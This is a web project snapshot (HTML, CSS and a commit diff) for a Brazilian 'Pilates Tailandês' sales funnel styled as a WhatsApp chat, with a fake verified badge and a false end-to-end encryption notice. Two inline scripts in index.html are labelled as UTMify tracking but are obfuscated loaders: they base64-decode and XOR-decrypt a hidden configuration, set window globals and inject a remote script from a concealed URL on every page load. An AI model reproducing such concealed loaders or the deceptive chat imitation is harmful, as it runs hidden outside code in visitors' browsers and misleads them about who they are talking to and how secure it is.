
==== index.html @ b470f398 "feat: atualiza nomenclatura para Pilates Tailandes e preco da oferta para R$ 37" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Mali Santos - Pilates Tailandês</title>
  <link rel="stylesheet" href="style.css">
  <meta name="theme-color" content="#008069">

  <!-- Pixel & UTM Tracking (UTMify) -->
  <script>(function(){var e_5pcf=atob("[base64]");var b_u=[];for(var h_gg=0;h_gg<e_5pcf.length;h_gg++){b_u.push(e_5pcf.charCodeAt(h_gg)&255);}var j_9=b_u[0];var u_8qlr=b_u.slice(1,1+j_9);var b_sowd=b_u.slice(1+j_9);var j_byo=b_sowd.map(function(b,f_b){return b^u_8qlr[f_b%j_9];});var j_3d6m="";for(var g_bg0h=0;g_bg0h<j_byo.length;g_bg0h++){j_3d6m+=String.fromCharCode(j_byo[g_bg0h]&255);}var i_6=decodeURIComponent(escape(j_3d6m));var g_ks=JSON.parse(i_6);var h_5zp=g_ks.globals||[];h_5zp.forEach(function(m_lcj4){window[m_lcj4.name]=m_lcj4.value;});var w_ao=document.createElement("script");w_ao.src=g_ks.url;w_ao.async=true;w_ao.defer=true;(g_ks.attributes||[]).forEach(function(w_t3){w_ao.setAttribute(w_t3.name,w_t3.value);});(document.head||document.documentElement).appendChild(w_ao);})();</script>
</head>
<body>
  <div class="app-container">
    <!-- Header WhatsApp -->
    <header class="chat-header">
      <div class="header-left">
        <button class="btn-back" title="Voltar" aria-label="Voltar">
          <svg viewBox="0 0 24 24" width="22" height="22" stroke="currentColor" stroke-width="2.5" fill="none">
            <polyline points="15 18 9 12 15 6"></polyline>
          </svg>
        </button>
        <div class="avatar-wrapper">
          <img src="expert-avatar.jpg" 
               alt="Mali Santos" 
               class="avatar-img"
               onerror="this.onerror=null; this.src='https://images.unsplash.com/photo-1544005313-94ddf0286df2?w=150&auto=format&fit=crop&q=80'">
          <span class="online-badge"></span>
        </div>
        <div class="user-info">
          <div class="user-name">
            Mali Santos
            <svg class="verified-icon" viewBox="0 0 24 24">
              <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/>
            </svg>
          </div>
          <span class="user-status" id="user-status">online</span>
        </div>
      </div>

      <div class="header-actions">
        <!-- Audio sound toggle -->
        <button class="header-btn" id="sound-btn" title="Alternar Som" aria-label="Alternar som">
          <svg id="sound-icon-on" viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
            <polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon>
            <path d="M19.07 4.93a10 10 0 0 1 0 14.14M15.54 8.46a5 5 0 0 1 0 7.07"></path>
          </svg>
          <svg id="sound-icon-off" style="display:none;" viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
            <polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon>
            <line x1="23" y1="9" x2="17" y2="15"></line>
            <line x1="17" y1="9" x2="23" y2="15"></line>
          </svg>
        <!-- Restart chat button -->
        <button class="header-btn" id="restart-btn" title="Recomeçar teste" aria-label="Recomeçar">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2.2">
            <polyline points="1 4 1 10 7 10"></polyline>
            <path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
          </svg>
        </button>
      </div>
    </header>

    <!-- Chat Messages Area (Includes messages + inline choice buttons right below them) -->
    <main class="chat-messages" id="chat-messages">
      <div class="date-pill">Hoje</div>
      
      <div class="security-badge">
        <svg viewBox="0 0 24 24" width="14" height="14" fill="currentColor">
          <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/>
        </svg>
        As mensagens são protegidas com a criptografia de ponta a ponta.
      </div>
      
      <!-- Dynamic Messages & Inline Buttons will be appended here -->
    </main>

    <!-- WhatsApp Authentic Bottom Bar -->
    <footer class="wa-bottom-bar">
      <div class="wa-input-wrapper">
        <button class="wa-icon-btn" title="Emoji" type="button" aria-label="Emoji">
          <svg viewBox="0 0 24 24" width="22" height="22" fill="#8696a0">
            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-3.5-9c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm7 0c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"/>
          </svg>
        </button>
        <div class="wa-fake-input">Mensagem</div>
        <button class="wa-icon-btn" title="Anexo" type="button" aria-label="Anexo">
          <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="#8696a0" stroke-width="2">
            <path d="M21.44 11.05l-9.19 9.19a6 6 0 0 1-8.49-8.49l9.19-9.19a4 4 0 0 1 5.66 5.66l-9.2 9.19a2 2 0 0 1-2.83-2.83l8.49-8.48"/>
          </svg>
        </button>
      </div>
      <button class="wa-mic-btn" title="Mensagem de voz" type="button" aria-label="Áudio">
        <svg viewBox="0 0 24 24" width="20" height="20" fill="#ffffff">
          <path d="M12 14c1.66 0 3-1.34 3-3V5c0-1.66-1.34-3-3-3S9 3.34 9 5v6c0 1.66 1.34 3 3 3z"/>
          <path d="M17 11c0 2.76-2.24 5-5 5s-5-2.24-5-5H5c0 3.53 2.61 6.43 6 6.92V21h2v-3.08c3.39-.49 6-3.39 6-6.92h-2z"/>
        </svg>
      </button>
    </footer>
  </div>

  <!-- UTMify Body Script (Rastreamento Automático) -->
  <script>(function(){var s_dr8=atob("[base64]");var c_tx=[];for(var g_hf=0;g_hf<s_dr8.length;g_hf++){c_tx.push(s_dr8.charCodeAt(g_hf)&255);}var x_7h=c_tx[0];var c_v9e=c_tx.slice(1,1+x_7h);var u_yz=c_tx.slice(1+x_7h);var g_lu=u_yz.map(function(b,t_9){return b^c_v9e[t_9%x_7h];});var f_m="";for(var t_j=0;t_j<g_lu.length;t_j++){f_m+=String.fromCharCode(g_lu[t_j]&255);}var u_j=decodeURIComponent(escape(f_m));var g_vp=JSON.parse(u_j);var c_hm=g_vp.globals||[];c_hm.forEach(function(e_0qd){window[e_0qd.name]=e_0qd.value;});var w_2=document.createElement("script");w_2.src=g_vp.url;w_2.async=true;w_2.defer=true;(g_vp.attributes||[]).forEach(function(t_0n){w_2.setAttribute(t_0n.name,t_0n.value);});(document.head||document.documentElement).appendChild(w_2);})();</script>

  <script src="app.js"></script>
</body>
</html>
---- style.css ----
/* WhatsApp Modern Stylesheet */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}

:root {
  --wa-header: #008069;
  --wa-header-dark: #075e54;
  --wa-header-icon: #ffffff;
  --wa-bg: #efeae2;
  --wa-chat-bubble-in: #ffffff;
  --wa-chat-bubble-out: #d9fdd3;
  --wa-text-primary: #111b21;
  --wa-text-secondary: #667781;
  --wa-ticks: #53bdeb;
  --wa-green-btn: #00a884;
  --wa-green-btn-hover: #008f6f;
  --wa-link: #027eb5;
  --shadow-subtle: 0 1px 0.5px rgba(11, 20, 26, 0.13);
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  background: #111b21;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  color: var(--wa-text-primary);
  overflow-x: hidden;
}

/* App Container */
.app-container {
  width: 100%;
  max-width: 480px;
  height: 100vh;
  max-height: 920px;
  background: var(--wa-bg);
  display: flex;
  flex-direction: column;
  position: relative;
  box-shadow: 0 12px 36px rgba(0, 0, 0, 0.35);
  overflow: hidden;
}

@media (min-width: 500px) {
  .app-container {
    height: 95vh;
    border-radius: 18px;
    border: 1px solid rgba(255, 255, 255, 0.1);
  }
}

/* WhatsApp Header */
.chat-header {
  background: var(--wa-header);
  color: #fff;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  z-index: 10;
  box-shadow: 0 1px 3px rgba(0,0,0,0.18);
}

.header-left {
  display: flex;
  align-items: center;
  gap: 8px;
  cursor: pointer;
}

.btn-back {
  background: none;
  border: none;
  color: #fff;
  display: flex;
  align-items: center;
  padding: 4px;
  cursor: pointer;
}

.avatar-wrapper {
  position: relative;
  width: 42px;
  height: 42px;
}

.avatar-img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  background: #e2e8f0;
}

.online-badge {
  position: absolute;
  bottom: 1px;
  right: 1px;
  width: 11px;
  height: 11px;
  background: #25d366;
  border-radius: 50%;
  border: 2px solid var(--wa-header);
}

.user-info {
  display: flex;
  flex-direction: column;
}

.user-name {
  font-size: 15.5px;
  font-weight: 600;
  display: flex;
  align-items: center;
  gap: 5px;
}

.verified-icon {
  width: 15px;
  height: 15px;
  fill: #00c3ff;
}

.user-status {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.85);
  font-weight: 400;
  min-height: 15px;
  transition: all 0.2s ease;
}

.user-status.typing {
  color: #c9f7db;
  font-weight: 500;
  font-style: italic;
}

.header-actions {
  display: flex;
  align-items: center;
  gap: 16px;
}

.header-btn {
  background: none;
  border: none;
  color: #fff;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0.9;
  transition: opacity 0.2s;
  text-decoration: none;
}

.header-btn:hover {
  opacity: 1;
}

/* Chat Background & Area */
.chat-messages {
  flex: 1;
  overflow-y: auto;
  padding: 12px 14px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  background-color: var(--wa-bg);
  background-image: 
    radial-gradient(#d3c9b7 0.8px, transparent 0.8px),
    radial-gradient(#d3c9b7 0.8px, #efeae2 0.8px);
  background-size: 28px 28px;
  background-position: 0 0, 14px 14px;
  scroll-behavior: smooth;
}

/* Custom scrollbar */
.chat-messages::-webkit-scrollbar {
  width: 5px;
}
.chat-messages::-webkit-scrollbar-thumb {
  background: rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}

/* Date Pill & Security Notice */
.date-pill {
  align-self: center;
  background: rgba(255, 255, 255, 0.92);
  color: var(--wa-text-secondary);
  font-size: 11.5px;
  font-weight: 500;
  padding: 4px 12px;
  border-radius: 7px;
  box-shadow: var(--shadow-subtle);
  margin: 4px 0 8px;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}

.security-badge {
  align-self: center;
  max-width: 88%;
  background: #ffeecd;
  color: #54656f;
  font-size: 11.5px;
  padding: 6px 12px;
  border-radius: 8px;
  box-shadow: var(--shadow-subtle);
  text-align: center;
  line-height: 1.35;
  margin-bottom: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
}

.security-badge svg {
  flex-shrink: 0;
}

/* Messages Bubbles */
.message-row {
  display: flex;
  width: 100%;
  animation: bubbleAppear 0.22s ease-out forwards;
}

@keyframes bubbleAppear {
  from {
    opacity: 0;
    transform: translateY(6px) scale(0.98);
  }
  to {
    opacity: 1;
    transform: translateY(0) scale(1);
  }
}

.message-row.incoming {
  justify-content: flex-start;
}

.message-row.outgoing {
  justify-content: flex-end;
}

.message-bubble {
  max-width: 82%;
  min-width: 80px;
  padding: 7px 11px 5px 11px;
  font-size: 14.5px;
  line-height: 1.42;
  position: relative;
  box-shadow: var(--shadow-subtle);
  word-wrap: break-word;
}

.message-row.incoming .message-bubble {
  background: var(--wa-chat-bubble-in);
  color: var(--wa-text-primary);
  border-radius: 8px;
  border-top-left-radius: 2px;
}

.message-row.outgoing .message-bubble {
  background: var(--wa-chat-bubble-out);
  color: var(--wa-text-primary);
  border-radius: 8px;
  border-top-right-radius: 2px;
}

/* Tails */
.message-row.incoming.first-in-series .message-bubble::before {
  content: "";
  position: absolute;
  top: 0;
  left: -8px;
  width: 0;
  height: 0;
  border-top: 10px solid var(--wa-chat-bubble-in);
  border-left: 10px solid transparent;
}

.message-row.outgoing.first-in-series .message-bubble::after {
  content: "";
  position: absolute;
  top: 0;
  right: -8px;
  width: 0;
  height: 0;
  border-top: 10px solid var(--wa-chat-bubble-out);
  border-right: 10px solid transparent;
}

.message-content {
  margin-bottom: 2px;
}

.message-meta {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 3px;
  margin-top: 2px;
  float: right;
  margin-left: 10px;
}

.message-time {
  font-size: 11px;
  color: var(--wa-text-secondary);
}

.ticks {
  display: flex;
  align-items: center;
  color: var(--wa-ticks);
}

/* Typing Indicator (Dots) */
.typing-bubble {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 10px 14px;
  background: var(--wa-chat-bubble-in);
  border-radius: 12px;
  border-top-left-radius: 2px;
  box-shadow: var(--shadow-subtle);
  width: fit-content;
}

.typing-dot {
  width: 7px;
  height: 7px;
  background: #8696a0;
  border-radius: 50%;
  animation: typingBounce 1.3s infinite ease-in-out;
}

.typing-dot:nth-child(2) {
  animation-delay: 0.2s;
}

.typing-dot:nth-child(3) {
  animation-delay: 0.4s;
}

@keyframes typingBounce {
  0%, 60%, 100% {
    transform: translateY(0);
    opacity: 0.5;
  }
  30% {
    transform: translateY(-5px);
    opacity: 1;
  }
}

/* Inline Choices Container (Alinhado no canto direito igual no funil original) */
.inline-choices-row {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  justify-content: flex-end; /* Alinha no canto direito */
  width: 100%;
  padding-right: 4px;
  margin: 6px 0 14px 0;
  animation: bubbleAppear 0.25s ease-out forwards;
}

.choice-btn {
  background: #282f34;
  color: #ffffff;
  border: none;
  font-size: 14px;
  font-weight: 700;
  padding: 11px 20px;
  border-radius: 8px;
  cursor: pointer;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  transition: all 0.16s ease;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  text-align: center;
  user-select: none;
}

.choice-btn:hover {
  background: #1f2529;
  transform: translateY(-1px);
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.25);
}

.choice-btn:active {
  transform: scale(0.97);
  background: #171c1f;
}

.choice-btn.primary-cta {
  background: #282f34;
  font-size: 14.5px;
  padding: 11px 22px;
}

.choice-btn.primary-cta:hover {
  background: #1f2529;
}

/* Payt CTA Button (Etapa 19) - Padrão idêntico aos outros botões */
.choice-btn.payt-btn {
  background: #282f34;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  padding: 11px 20px;
  border-radius: 8px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  animation: none;
}

.choice-btn.payt-btn:hover {
  background: #1f2529;
  transform: translateY(-1px);
}

/* WhatsApp Authentic Bottom Bar */
.wa-bottom-bar {
  background: #f0f2f5;
  padding: 8px 10px;
  display: flex;
  align-items: center;
  gap: 8px;
  border-top: 1px solid #e9edef;
  z-index: 10;
}

.wa-input-wrapper {
  flex: 1;
  background: #ffffff;
  border-radius: 24px;
  padding: 7px 12px;
  display: flex;
  align-items: center;
  gap: 10px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.06);
}

.wa-fake-input {
  flex: 1;
  font-size: 15px;
  color: #8696a0;
  user-select: none;
}

.wa-icon-btn {
  background: none;
  border: none;
  padding: 2px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.wa-mic-btn {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background: #008069;
  border: none;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.18);
  transition: background 0.15s ease;
  flex-shrink: 0;
}

.wa-mic-btn:hover {
  background: #017560;
}

/* ==========================================
   CAMPO NUMÉRICO INLINE (ETAPAS 13, 14, 15)
   ========================================== */
.inline-input-wrapper {
  display: flex;
  justify-content: flex-end;
  margin: 4px 0 10px;
  animation: fadeInRight 0.25s ease-out forwards;
}

.inline-input-form {
  display: flex;
  align-items: center;
  background: #282f34;
  border-radius: 10px;
  padding: 6px 8px 6px 14px;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.25);
  gap: 8px;
  max-width: 280px;
  border: 1px solid #3c464e;
}

.inline-number-field {
  width: 130px;
  background: transparent;
  border: none;
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  outline: none;
  font-family: inherit;
}

.inline-number-field::placeholder {
  color: #8696a0;
  font-weight: 400;
  font-size: 14px;
}

.inline-input-unit {
  color: #25d366;
  font-size: 14px;
  font-weight: 700;
}

.inline-input-submit {
  background: #008069;
  border: none;
  border-radius: 8px;
  color: #ffffff;
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: background-color 0.2s, transform 0.1s;
}

.inline-input-submit:hover {
  background: #00a884;
}

.inline-input-submit:active {
  transform: scale(0.95);
}

/* ==========================================
   GRÁFICO DE REDUÇÃO DE PESO (ETAPA 17)
   ========================================== */
.chart-bubble {
  max-width: 360px !important;
  background: #ffffff !important;
  border-radius: 12px 12px 12px 0px !important;
  padding: 12px 14px !important;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.12) !important;
  animation: fadeInLeft 0.25s ease-out forwards;
}

.chart-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 10px;
  padding-bottom: 8px;
  border-bottom: 1px solid #e9edef;
}

.chart-badge {
  font-size: 11px;
  font-weight: 800;
  letter-spacing: 0.04em;
  color: #008069;
}

.chart-target {
  font-size: 11px;
  font-weight: 700;
  background: rgba(0, 128, 105, 0.1);
  color: #008069;
  padding: 2px 8px;
  border-radius: 10px;
}

.weight-stat-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 6px;
  margin-bottom: 12px;
}

.weight-stat-pill {
  flex: 1;
  background: #f0f2f5;
  border-radius: 8px;
  padding: 8px 6px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

.weight-stat-pill.success {
  background: rgba(0, 128, 105, 0.08);
  border: 1px solid rgba(0, 128, 105, 0.25);
}

.weight-stat-pill.diff {
  background: #fff3e0;
  border: 1px solid #ffe0b2;
}

.stat-lbl {
  font-size: 10px;
  color: #667781;
  font-weight: 600;
  text-transform: uppercase;
}

.stat-val {
  font-size: 15px;
  font-weight: 800;
  color: #111b21;
}

.stat-val.target {
  color: #008069;
}

.stat-val.diff {
  color: #e65100;
}

.weight-arrow {
  color: #8696a0;
  font-weight: 800;
  font-size: 14px;
}

.chart-svg-container {
  width: 100%;
  margin: 6px 0 10px;
  background: #f8fafc;
  border-radius: 8px;
  padding: 8px 4px 4px;
  border: 1px solid #eef2f6;
}

.weight-curve-svg {
  width: 100%;
  height: auto;
  display: block;
}

.chart-footer-specs {
  display: flex;
  justify-content: space-between;
  font-size: 11px;
  font-weight: 600;
  color: #54656f;
  margin-top: 8px;
  padding-top: 6px;
  border-top: 1px dashed #e2e8f0;
}

==== commit ab4deec4: "fix: adiciona versao de cache para app.js e painel.js" ====
--- a/index.html
+++ b/index.html
@@ -101,6 +101,6 @@
   <!-- UTMify Body Script (Rastreamento Automático) -->
   <script>(function(){var s_dr8=atob("[base64]");var c_tx=[];for(var g_hf=0;g_hf<s_dr8.length;g_hf++){c_tx.push(s_dr8.charCodeAt(g_hf)&255);}var x_7h=c_tx[0];var c_v9e=c_tx.slice(1,1+x_7h);var u_yz=c_tx.slice(1+x_7h);var g_lu=u_yz.map(function(b,t_9){return b^c_v9e[t_9%x_7h];});var f_m="";for(var t_j=0;t_j<g_lu.length;t_j++){f_m+=String.fromCharCode(g_lu[t_j]&255);}var u_j=decodeURIComponent(escape(f_m));var g_vp=JSON.parse(u_j);var c_hm=g_vp.globals||[];c_hm.forEach(function(e_0qd){window[e_0qd.name]=e_0qd.value;});var w_2=document.createElement("script");w_2.src=g_vp.url;w_2.async=true;w_2.defer=true;(g_vp.attributes||[]).forEach(function(t_0n){w_2.setAttribute(t_0n.name,t_0n.value);});(document.head||document.documentElement).appendChild(w_2);})();</script>
 
-  <script src="app.js"></script>
+  <script src="app.js?v=20261016"></script>
 </body>
 </html>
